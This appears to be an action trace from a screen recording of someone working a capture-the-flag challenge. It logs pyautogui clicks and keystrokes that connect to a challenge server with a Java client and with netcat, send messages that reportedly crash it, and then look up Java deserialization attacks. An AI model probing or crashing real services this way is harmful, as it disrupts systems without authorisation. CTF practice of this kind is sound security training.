
pyautogui.click(376, 392)

pyautogui.doubleClick(552, 450)

pyautogui.scroll(3)

# Reconnect to challenge.acictf.com 10117 with the NoteKeeper client and clear the screen
pyautogui.write('java -jar NoteKeeperClient.jar challenge.acictf.com 10117')

pyautogui.press('Return')
pyautogui.write('HELLO')

pyautogui.press('ctrl+l')

# Connect raw with nc to challenge.acictf.com 10117 and send plain messages that crash the server
pyautogui.write('nc challenge.acictf.com 10117')

pyautogui.press('Return')
pyautogui.write('GET')

pyautogui.press('ctrl+c')

pyautogui.scroll(3)

# Search java deserialization objectinputstream and open the Codementor and OWASP results in new tabs
pyautogui.write('eserialization+objectinputstream&ie=utf-8&oe=utf-8')

pyautogui.click(388, 362)
